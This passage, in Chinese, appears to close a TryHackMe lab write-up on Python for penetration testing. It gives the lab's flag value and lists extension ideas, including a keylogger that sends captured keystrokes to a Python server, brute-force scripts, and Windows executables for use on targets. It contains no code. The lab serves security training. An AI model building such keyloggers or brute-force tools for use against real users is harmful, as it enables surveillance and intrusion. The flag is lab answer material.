
找到的flag内容为:THM-737390028

扩展建议
基于我们本文所涵盖的内容,以下是一些关于如何扩展上述所提及到的工具或者使用Python构建自己的工具的建议:
- 使用DNS请求枚举潜在的子域;
- 构建键盘记录器,将捕获的击键信息发送到使用Python构建的服务器;
- 抓取在开放端口上运行的服务的横幅(banner)信息;
- 抓取目标网站并下载其包含的.js库文件;
- 尝试为每个Python程序构建一个Windows可执行程序,看看它们是否可以作为独立的应用程序在Windows目标上运行;
- 在具有枚举功能(或者具有暴力攻击功能)的脚本中实现线程化,以使这些脚本运行得更快一些。

